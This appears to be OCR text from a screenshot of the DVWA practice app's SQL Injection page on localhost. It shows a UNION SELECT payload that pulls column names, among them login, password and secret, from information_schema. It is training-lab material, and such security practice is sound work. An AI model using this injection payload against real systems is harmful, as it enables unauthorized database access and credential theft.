 localhost:81/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+1%2Ccolumn_name+FROM+information_schema.columns%3B--+&Submit=S
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' UNION SELECT 1,co Submit
ID: 1' UNION SELECT 1,column_name FROM information_schema.columns;--
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,column_name FROM information_schema.columns;--
First name: 1
Surname: id
ID: 1' UNION SELECT 1,column_name FROM information_schema.columns;--
First name: 1
Surname: owner
ID: 1' UNION SELECT 1,column_name FROM information_schema.columns;--
First name: 1
Surname: entry
ID: 1' UNION SELECT 1,column_name FROM information_schema.columns;--
First name: 1
Surname: date
ID: 1' UNION SELECT 1,column_name FROM information_schema.columns;--
First name: 1
Surname: login
ID: 1' UNION SELECT 1,column_name FROM information_schema.columns;--
First name: 1
Surname: password
ID: 1' UNION SELECT 1,column_name FROM information_schema.columns;--
First name: 1
Surname: secret